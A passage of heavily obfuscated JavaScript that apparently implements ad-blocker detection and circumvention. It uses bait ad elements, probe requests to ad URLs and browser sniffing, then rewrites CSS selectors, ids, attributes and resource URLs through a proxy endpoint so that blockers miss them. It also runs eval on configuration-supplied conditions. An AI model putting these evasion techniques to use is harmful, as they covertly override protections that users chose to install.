(function(V,T){const qt=a2T,p=V();while(!![]){try{const q=parseInt(qt(0x751))/0x1+parseInt(qt(0xf2e))/0x2+-parseInt(qt(0xbcf))/0x3+parseInt(qt(0x8c5))/0x4*(parseInt(qt(0x589))/0x5)+parseInt(qt(0x99f))/0x6+parseInt(qt(0x4c5))/0x7+-parseInt(qt(0xb8a))/0x8;if(q===T)break;else p['push'](p['shift']());}catch(k){p['push'](p['shift']());}}}(a2V,0x85971),((()=>{const ZS=a2T;var V={0x23b5:(k,D,w)=>{'use strict';const qB=a2T;w['d'](D,{'A':()=>U});let y='',E=qB(0xc04);try{var I;y=null!==(I=document[qB(0xe48)][qB(0x2fe)](qB(0x9e4)))&&void 0x0!==I?I:qB(0x9d3);const f=document[qB(0xe48)][qB(0x2fe)](qB(0x716))||document[qB(0xe48)][qB(0x2fe)](qB(0x916));f&&(E=new URL(f,window[qB(0x67f)][qB(0xcca)])[qB(0xbb1)]);}catch(z){}const U={'version':qB(0x8bd),'sdkVersion':y,'endpoint':E,'env':qB(0x222),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(k,D,w)=>{'use strict';const qs=a2T;w['d'](D,{'R0':()=>U,'WH':()=>E,'qj':()=>I,'w4':()=>z,'z3':()=>f}),w(0xbb5);const y={'appendChild':Node[qs(0xc58)][qs(0xae5)],'insertBefore':Node[qs(0xc58)][qs(0x23d)]};function E(R,x){const k0=qs;x[k0(0xea6)]?y[k0(0x23d)][k0(0xd9c)](x[k0(0x9b2)],R,x[k0(0xea6)]):y[k0(0xae5)][k0(0xd9c)](x[k0(0xc8e)],R);}function I(R){const k1=qs;y[k1(0xae5)][k1(0xd9c)](document[k1(0x76c)],R);}function U(R){const k2=qs,x=document[k2(0xbc2)](R[k2(0x1a5)]);for(const Z of R[k2(0x7b4)]())x[k2(0xecc)](Z,R[k2(0x2fe)](Z));return x[k2(0xe9f)]=R[k2(0xe9f)],x;}function f(){const k3=qs;try{if(null!=window[k3(0x707)][k3(0x71b)]&&k3(0xdc2)===window[k3(0x707)][k3(0x71b)][k3(0xdc2)][k3(0xf08)])return!0x0;}catch(R){}return!0x1;}const z=R=>{const k4=qs;try{const x=new CSSStyleSheet();x[k4(0x70b)](k4(0x1017));const Z=x[k4(0xf7c)][0x0][k4(0x704)];x[k4(0xf7c)][0x0][k4(0x704)]=R;const H=x[k4(0xf7c)][0x0][k4(0x704)];return H===Z||H[k4(0x75f)]()===R[k4(0x75f)]()?R:H;}catch(G){return R;}};},0xff7:(D,I,U)=>{'use strict';const k5=a2T;U['d'](I,{'FA':()=>L,'H4':()=>X,'Ki':()=>V1,'jy':()=>S});var z=U(0x1d7d),R=U(0x4c5),Z=U(0x215e),H=U(0x1974),G=U(0x1fbd),N=U(0x1b34),F=U(0xbb5),Y=U(0x261a);let j,O;const W=k5(0x8e2),P=k5(0x9bb);let M=0x0;function K(){const k6=k5;return![k6(0x822),k6(0x7df)][k6(0x759)](V2=>location[k6(0x532)][k6(0x794)](V2))&&!window[k6(0xd2d)];}function L(){const k7=k5;return R['A'][k7(0x6db)](P)||M[k7(0x1e1)]();}async function X(V2){const k8=k5;return k8(0xc2b)===R['A'][k8(0x6db)](k8(0x4a4),!0x1)||!(!(window[k8(0x67f)][k8(0x510)]+window[k8(0x67f)][k8(0x6ff)])[k8(0x2c1)](k8(0xec9))&&k8(0xc2b)!==R['A'][k8(0x6db)](k8(0xec9),!0x1))||(void 0x0!==j?j:K()&&(0x0,N['aX'])()?(j=!0x0,J(V2)[k8(0xe28)](V3=>{const k9=k8;let [V4,V5]=V3;j=V4,M=V5,R['A'][k9(0x25e)](P,M[k9(0x1e1)]()),(0x0,N['uD'])(V4);}),!0x0):([j,M]=await J(V2),R['A'][k8(0x25e)](P,M[k8(0x1e1)]()),(0x0,N['uD'])(j),j));}async function S(V2){const kV=k5;return kV(0xc2b)===R['A'][kV(0x6db)](kV(0x4a4),!0x1)||(void 0x0!==O?O:K()&&![kV(0x943),kV(0x7df)][kV(0x759)](V3=>location[kV(0x532)][kV(0x794)](V3))&&kV(0xc2b)===R['A'][kV(0x6db)](W)?(C(V2)[kV(0xe28)](V3=>{const kT=kV;O=V3,R['A'][kT(0x25e)](W,V3[kT(0x1e1)]());}),!0x0):(O=await C(V2),R['A'][kV(0x25e)](W,O[kV(0x1e1)]()),O));}async function J(V2){return await(async function(){const kp=a2T;let V3=!0x1;try{const V4=document[kp(0xbc2)](kp(0x522));V4[kp(0xecc)]('id',kp(0x9fd)),document[kp(0x76c)][kp(0xae5)](V4),V4[kp(0xecc)](kp(0x4b4),kp(0xe3e));const V5=['ad',kp(0x467),kp(0x9fd),kp(0xc18),kp(0x991),kp(0x1d8),kp(0xcad),kp(0xbae),kp(0x4c2),kp(0x835),kp(0x49e),kp(0x84f),kp(0x51c),kp(0x918),kp(0x361),kp(0x216),kp(0xc0e),kp(0xa36),kp(0x584)];for(const V6 of V5){V4[kp(0x8b0)]=V6,await(0x0,H['c'])(V8=>setTimeout(V8,0x1));const V7=window[kp(0xff4)](V4);if(kp(0xf20)===V7[kp(0xecd)]||kp(0x261)===V7[kp(0x924)]){z['A'][kp(0x7b5)](kp(0xcdd)),V3=!0x0;break;}}document[kp(0x76c)][kp(0x4ca)](V4);}catch(V8){z['A'][kp(0x7b5)](kp(0x624)[kp(0xe30)](V8));}return V3;}())?[!0x0,0x1]:await(async function(){const kq=a2T,V3=XMLHttpRequest[kq(0x1e1)]();return!(!V3[kq(0x2c1)](kq(0x582))||!V3[kq(0x2c1)](kq(0xe64)))&&(z['A'][kq(0x7b5)](kq(0x8f5)),!0x0);}())?[!0x0,0x2]:await async function(V3){const kk=a2T,V4=[];if(V3){for(const V6 of V3)kk(0xf11)===V6[kk(0xea1)]&&V4[kk(0x591)]({'url':V6[kk(0xbbd)]});}const V5=window[kk(0x67f)][kk(0x532)][kk(0x794)](kk(0x49a));return V5?V4[kk(0x591)]({'url':kk(0xc01)}):(V4[kk(0x591)]({'url':kk(0x7f2),'mustIncludeStrings':[kk(0x991)],'mustExcludeStrings':[kk(0x1019)]}),Z['A'][kk(0x96e)]()||V4[kk(0x591)]({'url':kk(0x4b7),'mustIncludeStrings':[kk(0x5f4)],'mustExcludeStrings':[kk(0x1019)]})),(await Promise[kk(0x40e)]([...V4[kk(0x730)](V7=>Q(V7[kk(0xbbd)],V7[kk(0xf17)],V7[kk(0x37d)])),V5?B():V0()]))[kk(0x759)](V7=>V7);}(V2)?[!0x0,0x3]:[!0x1,0x0];}async function C(V2){const kE=k5;return!await async function(V3){const kD=a2T,V4=V3[kD(0xef7)]||[],V5=await Promise[kD(0x40e)](V3[kD(0xbbd)][kD(0x730)](async V6=>{const ky=kD;try{return await(0x0,H['c'])((V7,V8)=>{const ko=a2T;if(ko(0x6c4)===V3[ko(0xea1)]){const V9=new XMLHttpRequest();V9[ko(0x61a)](ko(0x833),()=>{const kw=ko;0x4===V9[kw(0xc40)]&&(V9[kw(0xb47)]>=0xc8&&V9[kw(0xb47)]<0x12c||V4[kw(0x2c1)](V9[kw(0xb47)])?V7():V8());}),V9[ko(0x61a)](ko(0xce5),()=>V8()),V9[ko(0x3b8)](ko(0x4c4),V6),V9[ko(0xfa8)]();}else{if(ko(0xf9e)===V3[ko(0xea1)]){if(Z['A'][ko(0xb4e)]())Q(V6)[ko(0xe28)](VV=>VV?V8():V7())[ko(0x1035)](V8);else{const VV=new Image();VV[ko(0x61a)](ko(0x7d1),()=>V7()),VV[ko(0x61a)](ko(0xce5),()=>V8()),VV[ko(0x916)]=V6;}}else{if(ko(0xf63)===V3[ko(0xea1)]){const VT=document[ko(0xbc2)](ko(0xf63));VT[ko(0x61a)](ko(0x7d1),()=>V7()),VT[ko(0x61a)](ko(0xce5),()=>V8()),VT[ko(0x916)]=V6,document[ko(0x76c)][ko(0xae5)](VT);}}}}),!0x0;}catch(V7){return(0x0,G['I1'])()?(z['A'][ky(0x7b5)](ky(0xfd0)[ky(0xe30)](V3[ky(0xbbd)])),!0x0):(z['A'][ky(0x7b5)](ky(0xa7c)[ky(0xe30)](V3[ky(0xbbd)],ky(0x8e4))),!0x1);}}));return V5[0x0]!==V5[0x1];}(null!=V2?V2:{'type':kE(0xf9e),'url':[kE(0xb33),kE(0x1c7)]});}async function Q(V2){const kI=k5;let V3=arguments[kI(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],V4=arguments[kI(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const V5=await F['A'][kI(0x6db)]()[kI(0x4d1)][kI(0xd9c)](window,V2);if(V5[kI(0xaa1)])return!0x0;if(null===V5[kI(0xe5e)]&&kI(0xe5f)===V5[kI(0xea1)])return!0x0;if(V5[kI(0xb47)]<0xc8||V5[kI(0xb47)]>=0x12c)return!0x0;const V6=await V5[kI(0x456)]();if(0x0===V6[kI(0x3b9)])return!0x0;if(!V3[kI(0x2f6)](V7=>V6[kI(0x2c1)](V7)))return!0x0;if(V4[kI(0x759)](V7=>V6[kI(0x2c1)](V7)))return!0x0;}catch(V7){return(0x0,G['I1'])()?(z['A'][kI(0x7b5)](kI(0xaf1)[kI(0xe30)](V2)),!0x1):(z['A'][kI(0x7b5)](kI(0xd18)[kI(0xe30)](V2,kI(0xeb6))),!0x0);}return!0x1;}async function B(){const kU=k5,V2=document[kU(0xbc2)](kU(0x4d0)),V3=await(0x0,H['c'])((V4,V5)=>{const kf=kU;var V6;V2[kf(0x4b4)][kf(0x1f4)](kf(0x7ac),'0'),V2[kf(0x4b4)][kf(0x1f4)](kf(0x9b8),'0'),V2[kf(0x4b4)][kf(0x1f4)](kf(0x924),kf(0x261)),V2[kf(0x4b4)][kf(0x1f4)](kf(0xcb7),kf(0xf20)),document[kf(0x76c)][kf(0xae5)](V2);const V7=null===(V6=Y['A'][kf(0x6db)](window)[kf(0x4bc)][kf(0x6db)][kf(0xd9c)](V2,window))||void 0x0===V6?void 0x0:V6[kf(0xd4b)];if(!V7)return V4(!0x1);V7[kf(0x372)][kf(0x3b8)](),V7[kf(0x372)][kf(0x7e2)](kf(0x4a7)),V7[kf(0x372)][kf(0xb31)]();const V8=V7[kf(0x372)][kf(0xbc2)](kf(0xf63));V8[kf(0xecc)](kf(0x916),kf(0xc01)),V8[kf(0x61a)](kf(0x7d1),()=>V4(!0x1)),V8[kf(0x61a)](kf(0xce5),()=>V4(!0x0)),V7[kf(0x372)][kf(0x76c)][kf(0xae5)](V8);});return V2[kU(0xc1d)](),V3;}async function V0(){const kz=k5,V2=document[kz(0xbc2)](kz(0x4d0)),V3=await(0x0,H['c'])((V4,V5)=>{const ke=kz;var V6;V2[ke(0x4b4)][ke(0x1f4)](ke(0x7ac),'0'),V2[ke(0x4b4)][ke(0x1f4)](ke(0x9b8),'0'),V2[ke(0x4b4)][ke(0x1f4)](ke(0x924),ke(0x261)),V2[ke(0x4b4)][ke(0x1f4)](ke(0xcb7),ke(0xf20)),document[ke(0x76c)][ke(0xae5)](V2);const V7=null===(V6=Y['A'][ke(0x6db)](window)[ke(0x4bc)][ke(0x6db)][ke(0xd9c)](V2,window))||void 0x0===V6?void 0x0:V6[ke(0xd4b)];if(!V7)return V4(!0x0);V7[ke(0x372)][ke(0x3b8)](),V7[ke(0x372)][ke(0x7e2)](ke(0x4a7)),V7[ke(0x372)][ke(0xb31)]();const V8=V7[ke(0x372)][ke(0xbc2)](ke(0xf63));V8[ke(0xecc)](ke(0x916),ke(0x7f2)),V8[ke(0x61a)](ke(0x7d1),()=>{const kR=ke;try{var V9;const VV=V7[kR(0x991)];if(!VV)return V4(!0x0);if(!(null===(V9=Object[kR(0xa02)](VV,kR(0x966)))||void 0x0===V9?void 0x0:V9[kR(0x25e)]))return V4(!0x0);V4(!0x1);}catch(VT){return V4(!0x0);}}),V8[ke(0x61a)](ke(0xce5),()=>V4(!0x0)),V7[ke(0x372)][ke(0x76c)][ke(0xae5)](V8);});return V2[kz(0xc1d)](),V3;}function V1(){const kx=k5,V2=R['A'][kx(0x6db)](kx(0x652),!0x1,kx(0x1f6));return!!V2&&!!V2[kx(0x619)](',')[0x4];}},0x215e:(k,D,o)=>{'use strict';const kZ=a2T;o['d'](D,{'A':()=>w});class w{static[kZ(0xdc2)](){const kH=kZ;try{if(null!=window[kH(0x707)][kH(0x71b)]&&kH(0xdc2)===window[kH(0x707)][kH(0x71b)][kH(0xdc2)][kH(0xf08)])return!0x0;}catch(y){}return!0x1;}static[kZ(0x96e)](){const kG=kZ;try{if(w[kG(0xdc2)]())return!0x1;const y=navigator[kG(0x6a3)][kG(0x75f)](),E=[kG(0x878)];return![kG(0x843),kG(0x400),kG(0x7f5),kG(0xa20),kG(0x3f9),kG(0x3d5),kG(0x87b),kG(0x2c9),kG(0x99b),kG(0xdb5),kG(0xadd),kG(0x5e0),kG(0x2b3)][kG(0x759)](I=>y[kG(0x2c1)](I))&&E[kG(0x759)](I=>y[kG(0x2c1)](I));}catch(I){}return!0x1;}static[kZ(0xd8f)](){const km=kZ;try{if(w[km(0xdc2)]())return!0x1;const y=navigator[km(0x6a3)][km(0x75f)]();if(y[km(0x2c1)](km(0x9e6))||y[km(0x2c1)](km(0x96d)))return!0x0;const E=[km(0x99b)];return![km(0x843),km(0x400),km(0x7f5),km(0xa20),km(0x3f9),km(0x3d5),km(0x87b),km(0x2c9),km(0xdb5),km(0xadd),km(0x5e0),km(0x2b3)][km(0x759)](I=>y[km(0x2c1)](I))&&E[km(0x759)](I=>y[km(0x2c1)](I));}catch(I){}return!0x1;}static[kZ(0xb4e)](){const ku=kZ;try{const y=navigator[ku(0x6a3)][ku(0x75f)]();return y[ku(0x2c1)](ku(0xc1c))&&y[ku(0x2c1)](ku(0x1d4));}catch(E){}return!0x1;}static[kZ(0x4f5)](){const kN=kZ;try{return navigator[kN(0x6a3)][kN(0x75f)]()[kN(0x2c1)](kN(0x4d3));}catch(y){}return!0x1;}static[kZ(0xc68)](){const kF=kZ;return navigator[kF(0x6a3)][kF(0x75f)]()[kF(0x2c1)](kF(0x454));}}},0x140b:(k,D,w)=>{'use strict';const kY=a2T;w['d'](D,{'H$':()=>z,'Tq':()=>f,'fd':()=>R});var y=w(0x4c5);const E=kY(0xb0c),I=0x927c0,U=()=>{const ki=kY,x=y['A'][ki(0x6db)](E);if(x)try{const Z=Date[ki(0xee8)](),H=JSON[ki(0xeb9)](atob(x))[ki(0xe80)](G=>G[ki(0x808)]+I>Z);y['A'][ki(0x25e)](E,btoa(JSON[ki(0x8ed)](H)));}catch(G){}},f=()=>!window[kY(0x67f)][kY(0x532)][kY(0x794)](kY(0x7df)),z=x=>{const kd=kY;U();const Z=y['A'][kd(0x6db)](E);if(Z)try{const H=JSON[kd(0xeb9)](atob(Z)),G=Date[kd(0xee8)](),m=H[kd(0xbc7)](u=>u[kd(0xbbd)]===x);if(!m||m[kd(0x808)]+I<G)return;return m[kd(0x1c6)];}catch(u){return;}},R=(x,Z)=>{const kc=kY;U();const H=y['A'][kc(0x6db)](E);try{const G=H?JSON[kc(0xeb9)](atob(H)):[],m=G[kc(0xa7b)](u=>u[kc(0xbbd)]===x);-0x1!==m?(G[m][kc(0x1c6)]=Z,G[m][kc(0x808)]=Date[kc(0xee8)]()):G[kc(0x591)]({'url':x,'timestamp':Date[kc(0xee8)](),'blocked':Z}),y['A'][kc(0x25e)](E,btoa(JSON[kc(0x8ed)](G)));}catch(u){}};},0x1fc3:(k,D,o)=>{'use strict';const kC=a2T;o['d'](D,{'A1':()=>N,'AG':()=>u,'M5':()=>g,'VE':()=>j,'VL':()=>H,'vR':()=>Y,'z9':()=>Z});var w=o(0x6f7),y=o(0x23b5),E=o(0x261a),I=o(0x1fae),U=o(0x1791),f=o(0x14a1),z=o(0x1d7d),e=o(0x215e),R=o(0x197c),x=o(0x140b);function Z(l){const kj=a2T,r=null==l?void 0x0:l[kj(0x730)]((O,W)=>({'autoRecovery':O,'configIndex':W}))[kj(0xe80)](O=>{const kg=kj;let {autoRecovery:W}=O;return W[kg(0x4b6)];})[kj(0xbc7)](O=>{const kl=kj;let {autoRecovery:W}=O;if(!W[kl(0xd3e)])return!0x0;try{if(eval(W[kl(0xd3e)][kl(0x98d)]))return!0x0;}catch(P){z['A'][kl(0x7b5)](kl(0x548),P);}return!0x1;});return r;}function H(l,O,W){const kr=a2T;try{const P=(0x0,w['Wq'])({'protectUrlContext':O,'url':W,'kind':w['MN'][kr(0x9fb)],'endpoint':y['A'][kr(0xdd4)]}),M=kr(0xbc6)[kr(0xe30)](P,'\x22]');if(!E['A'][kr(0x6db)](l)[kr(0x859)][kr(0xd9c)](l[kr(0x372)][kr(0x76c)],M)){const K=l[kr(0x372)][kr(0xbc2)](kr(0x487));K[kr(0x713)]=kr(0x2db),K['as']=kr(0xf63),E['A'][kr(0x6db)](l)[kr(0xf0c)][kr(0x25e)][kr(0xd9c)](K,P),l[kr(0x372)][kr(0x76c)][kr(0xae5)](K);}}catch(a){}}const G=[];let m=!0x1;function u(l,r,O){const kO=a2T;G[kO(0x591)](O),m||(m=!0x0,function W(){const kW=kO,P=G[kW(0x858)]();if(!P)return void(m=!0x1);const M=l[kW(0x372)][kW(0xbc2)](kW(0xf63));M[kW(0x916)]=(0x0,w['Wq'])({'protectUrlContext':r,'url':P[kW(0x916)],'kind':w['MN'][kW(0x9fb)],'endpoint':y['A'][kW(0xdd4)]});for(const {name:K,value:a}of Array[kW(0xb44)](P[kW(0xa56)]))kW(0x916)!==K&&M[kW(0xecc)](K,a);P[kW(0x9e8)]||P[kW(0xfc6)]?(M[kW(0x61a)](kW(0x7d1),()=>{const kP=kW;P[kP(0x239)](new Event(kP(0x7d1)));}),M[kW(0x61a)](kW(0xce5),()=>{const kM=kW,L=new Event(kM(0xce5));L[kM(0xdaa)]=!0x0,P[kM(0x239)](L);}),l[kW(0x372)][kW(0x76c)][kW(0xae5)](M),W()):(M[kW(0x61a)](kW(0x7d1),()=>{const kK=kW;P[kK(0x239)](new Event(kK(0x7d1))),W();}),M[kW(0x61a)](kW(0xce5),()=>{const ka=kW,L=new Event(ka(0xce5));L[ka(0xdaa)]=!0x0,P[ka(0x239)](L),W();}),l[kW(0x372)][kW(0x76c)][kW(0xae5)](M));}());}async function N(l,O,W){const kL=a2T;if(!(0x0,x['Tq'])())return await F(l,O,W);const P=(0x0,x['H$'])(W);if(void 0x0!==P)return F(l,O,W)[kL(0xe28)](K=>{(0x0,x['fd'])(W,K);}),P;const M=await F(l,O,W);return(0x0,x['fd'])(W,M),M;}async function F(l,O,W){const kX=a2T;if(e['A'][kX(0xd8f)]()&&e['A'][kX(0xc68)]())return await(0x0,R['p'])(O,W);const P=l[kX(0x372)][kX(0xbc2)](kX(0x487));P[kX(0x713)]=kX(0x2db),P['as']=kX(0xf63),E['A'][kX(0x6db)](l)[kX(0xf0c)][kX(0x25e)][kX(0xd9c)](P,W);const M=new Promise(K=>{const kb=kX;P[kb(0x61a)](kb(0x7d1),()=>{const kh=kb;try{l[kh(0x372)][kh(0x76c)][kh(0x4ca)](P);}catch(a){}K(!0x1);}),P[kb(0x61a)](kb(0xce5),()=>{const kS=kb;try{l[kS(0x372)][kS(0x76c)][kS(0x4ca)](P);}catch(a){}K(!0x0);});});return l[kX(0x372)][kX(0x76c)][kX(0xae5)](P),M;}function Y(l,O,W){const kv=a2T;if(W[kv(0xcca)]&&W[kv(0x6c6)]instanceof Element&&!W[kv(0x6c6)][kv(0x238)]){W[kv(0x6c6)][kv(0x238)]=!0x0;const P=(0x0,w['Wq'])({'protectUrlContext':l,'url':W[kv(0xcca)],'kind':w['MN'][kv(0xc93)],'endpoint':y['A'][kv(0xdd4)]}),M=O[kv(0x372)][kv(0xbc2)](kv(0x487));Array[kv(0xb44)](W[kv(0x6c6)][kv(0xa56)])[kv(0x985)](K=>{const kJ=kv;M[kJ(0xecc)](K[kJ(0xf08)],K[kJ(0x6d0)]);}),E['A'][kv(0x6db)](O)[kv(0xf0c)][kv(0x25e)][kv(0xd9c)](M,P),M[kv(0x238)]=!0x0,W[kv(0x6c6)][kv(0x968)](kv(0xa58),M);}}const i=[kC(0x938),kC(0xcb1),kC(0x815),kC(0x86c),kC(0x901),kC(0x4c9),kC(0xce1),kC(0x8a7),kC(0x49f),kC(0x5d4),kC(0xc44),kC(0x22a)],d=0x3,c=l=>{const kQ=kC;var r;if(kQ(0xf20)!==l[kQ(0x4b4)][kQ(0xecd)]||!l[kQ(0x5a3)][kQ(0x2c1)](kQ(0x410)))return!0x1;if(l[kQ(0x5a3)][kQ(0x3b9)]>0x2710)return!0x0;const O=null!==(r=l[kQ(0x704)])&&void 0x0!==r?r:'';return i[kQ(0xe80)](W=>O[kQ(0x2c1)](W))[kQ(0x3b9)]>=d;},j=(O,W,P)=>{const kn=kC,M=S=>(0x0,I['Bo'])(W,S),K=S=>(0x0,I['pI'])(W,S),L=S=>(0x0,I['yu'])(W,S);try{for(const S of Array[kn(0xb44)](P))if(S instanceof CSSStyleRule){if(!0x0!==S[kn(0x238)]){var X;if(!c(S)||null!==(X=W[kn(0x1034)])&&void 0x0!==X&&X[kn(0x759)](v=>{const kA=kn;var J;return null===(J=S[kA(0x704)])||void 0x0===J?void 0x0:J[kA(0x2c1)](v);})){var b,h;const v=(0x0,U['Qw'])({'protectUrlContext':O,'selector':null!==(b=S[kn(0x704)])&&void 0x0!==b?b:'','idFilter':J=>(0x0,I['Bo'])(W,J),'attributeFilter':J=>(0x0,I['yu'])(W,J)});S[kn(0x704)]=null!==(h=S[kn(0x704)])&&void 0x0!==h&&h[kn(0x2c1)](kn(0xad2))?v:''[kn(0xe30)](S[kn(0x704)],',')[kn(0xe30)](v);}for(let J=0x0;J<S[kn(0x4b4)][kn(0x3b9)];J++){const C=S[kn(0x4b4)][J],Q=S[kn(0x4b4)][C];kn(0xb0e)==typeof Q&&Q[kn(0x2c1)](kn(0x5c1))&&(S[kn(0x4b4)][C]=(0x0,U['oY'])({'protectUrlContext':O,'value':Q,'idFilter':M,'urlFilter':K,'attributeFilter':L}));}}j(O,W,S[kn(0xf7c)]),S[kn(0x238)]=!0x0;}else(S instanceof CSSMediaRule||S instanceof CSSSupportsRule)&&(!0x0!==S[kn(0x238)]&&j(O,W,S[kn(0xf7c)]),S[kn(0x238)]=!0x0);}catch(A){}},g=(l,O,W)=>{const kt=kC;if(!(W instanceof Element))return;const P=E['A'][kt(0x6db)](window)[kt(0xe12)][kt(0x6db)][kt(0xd9c)](W);if((0x0,I['ts'])(O,P)){const b=E['A'][kt(0x6db)](window)[kt(0xead)][kt(0x6db)][kt(0xd9c)](W),h=kt(0x774)+(0x0,f['md'])(P[kt(0x75f)]()),S=new RegExp('<'[kt(0xe30)](P[kt(0x75f)](),kt(0xd2c)),'gi'),v=new RegExp('</'[kt(0xe30)](P[kt(0x75f)](),'>'),'gi'),J=b[kt(0xf85)](S,'<'[kt(0xe30)](h,'$1'))[kt(0xf85)](v,'</'[kt(0xe30)](h,'>'));E['A'][kt(0x6db)](window)[kt(0xead)][kt(0x25e)][kt(0xd9c)](W,J);}const M=E['A'][kt(0x6db)](window)[kt(0xb9b)][kt(0x6db)][kt(0xd9c)](W);(0x0,I['Bo'])(O,M)&&E['A'][kt(0x6db)](window)[kt(0xb9b)][kt(0x25e)][kt(0xd9c)](W,(0x0,f['md'])(M));const K=E['A'][kt(0x6db)](window)[kt(0xd6a)][kt(0x6db)][kt(0xd9c)](W);for(const C of Array[kt(0xb44)](K))(0x0,I['Bo'])(O,C)&&(K[kt(0x81a)]((0x0,f['md'])(C)),K[kt(0xc1d)](C));const L=E['A'][kt(0x6db)](window)[kt(0xeeb)][kt(0x6db)][kt(0xd9c)](W);for(const Q of Array[kt(0xb44)](L))if((0x0,I['yu'])(O,Q[kt(0xf08)])){const A=kt(0x7e5)+(0x0,f['md'])(Q[kt(0xf08)][kt(0x825)](0x5)[kt(0x75f)]());E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,A,Q[kt(0x6d0)]),E['A'][kt(0x6db)](window)[kt(0xd7b)][kt(0xd9c)](W,Q[kt(0xf08)]);}else(0x0,I['v5'])(O,Q[kt(0xf08)],Q[kt(0x6d0)])&&E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,Q[kt(0xf08)],(0x0,f['md'])(Q[kt(0x6d0)]));if(W instanceof HTMLAnchorElement){const B=E['A'][kt(0x6db)](window)[kt(0x665)][kt(0xd9c)](W,kt(0xcca));if(B&&!(0x0,w['EW'])(B))try{const V0=new URL(B)[kt(0x532)];(O[kt(0xec5)][kt(0x759)](V1=>V1[kt(0x204)](B))||O[kt(0xad5)][kt(0x759)](V1=>V0[kt(0x794)](V1)))&&E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,kt(0xcca),(0x0,w['Wq'])({'protectUrlContext':l,'url':B,'kind':w['MN'][kt(0x85c)],'endpoint':y['A'][kt(0xdd4)]}));}catch(V1){}}const X=W[kt(0x7b4)]()[kt(0xe80)](V2=>V2[kt(0x2c1)](kt(0x288)));X[kt(0x3b9)]>0x0&&X[kt(0x985)](V2=>{const kB=kt;W[kB(0xf1d)](V2);});};},0x1d7d:(k,D,w)=>{'use strict';const ks=a2T;w['d'](D,{'A':()=>O});var E,I=w(0x2125),U=w(0x6f7),z=w(0x758),R=w(0x190b),x=w(0x23b5),Z=w(0x4c5),H=w(0x1d4b),G=w(0xff7),N=w(0x848),F=w(0x18f7);const Y=ks(0x72a);var j=function(P){const D0=ks;return P[P[D0(0xe1b)]=0x0]=D0(0xe1b),P[P[D0(0x779)]=0x1]=D0(0x779),P[P[D0(0xbdb)]=0x2]=D0(0xbdb),P;}(j||{});class O{constructor(P){const D1=ks;var M=this;let K=arguments[D1(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j[D1(0xbdb)],L=arguments[D1(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',X=arguments[D1(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[D1(0x320)]=P,this[D1(0x830)]=K,this[D1(0x754)]=L,this[D1(0x1a3)]=X,(0x0,I['A'])(this,D1(0x1042),function(b){const D2=D1;for(var S=arguments[D2(0x3b9)],v=new Array(S>0x1?S-0x1:0x0),J=0x1;J<S;J++)v[J-0x1]=arguments[J];return{'level':b,'timestamp':Date[D2(0xee8)](),'inventoryId':M[D2(0x754)],'args':v};}),(0x0,I['A'])(this,D1(0x1013),()=>{const D3=D1;window[D3(0x61a)](D3(0xe97),b=>{const D4=D3;if(b[D4(0x6a9)]&&b[D4(0x6a9)][D4(0x8b9)]===Y){if(this[D4(0x830)]===j[D4(0x779)])return W({'inventoryId':this[D4(0x754)],...b[D4(0x6a9)]});if(this[D4(0x830)]===j[D4(0xe1b)]&&b[D4(0x6a9)][D4(0x754)]){if(D4(0x7b5)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0x7b5)]('['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);if(D4(0x235)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0x235)]('['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);if(D4(0xce5)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0xce5)](b[D4(0x6a9)][D4(0xce5)],'['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);}}});}),(0x0,I['A'])(this,D1(0x81d),()=>{const D6=D1,b=async()=>{const D5=a2T;if(D5(0xb1c)!==window[D5(0x67f)][D5(0x6ff)]&&D5(0xc87)!==window[D5(0x67f)][D5(0x6ff)])return;window[D5(0x67f)][D5(0x6ff)]='';const S=prompt(D5(0xeba));if(D5(0xdf8)===S)return this[D5(0x1a3)][D5(0x985)](Q=>console[D5(0x30a)](...Q[D5(0x567)]));if(D5(0xc87)!==S)return;const v=prompt(D5(0x90c)),J=prompt(D5(0xe97)),C=await O[D5(0xf39)](D5(0xb3c),null!=v?v:D5(0x8d5),null!=J?J:D5(0x8d5));alert(D5(0x877)),window[D5(0x3b8)](D5(0x76a)[D5(0xe30)](C));};window[D6(0x61a)](D6(0x91f),b),window[D6(0x2e5)](b,0xbb8);}),K===j[D1(0xe1b)]&&this[D1(0x81d)](),K!==j[D1(0xe1b)]&&K!==j[D1(0x779)]||this[D1(0x1013)]();}static[ks(0x7b5)](){const D7=ks;this[D7(0x674)]();for(var P=arguments[D7(0x3b9)],M=new Array(P),K=0x0;K<P;K++)M[K]=arguments[K];const L=this[D7(0x418)][D7(0x1042)](D7(0x7b5),...M);if(this[D7(0x418)][D7(0x830)]!==j[D7(0xe1b)])return W(L);this[D7(0x418)][D7(0x1a3)][D7(0x591)](L),(x['A'][D7(0x7b5)]||D7(0xc2b)===Z['A'][D7(0x6db)](D7(0x784),!0x1))&&console[D7(0x30a)](...M);}static[ks(0x235)](){const D8=ks;this[D8(0x674)]();for(var P=arguments[D8(0x3b9)],M=new Array(P),K=0x0;K<P;K++)M[K]=arguments[K];const L=this[D8(0x418)][D8(0x1042)](D8(0x235),...M);if(this[D8(0x418)][D8(0x830)]!==j[D8(0xe1b)])return W(L);this[D8(0x418)][D8(0x1a3)][D8(0x591)](L),(x['A'][D8(0x7b5)]||D8(0xc2b)===Z['A'][D8(0x6db)](D8(0x784),!0x1))&&console[D8(0x235)](...M);}static[ks(0xce5)](P){const D9=ks;this[D9(0x674)]();for(var M=arguments[D9(0x3b9)],K=new Array(M>0x1?M-0x1:0x0),L=0x1;L<M;L++)K[L-0x1]=arguments[L];const 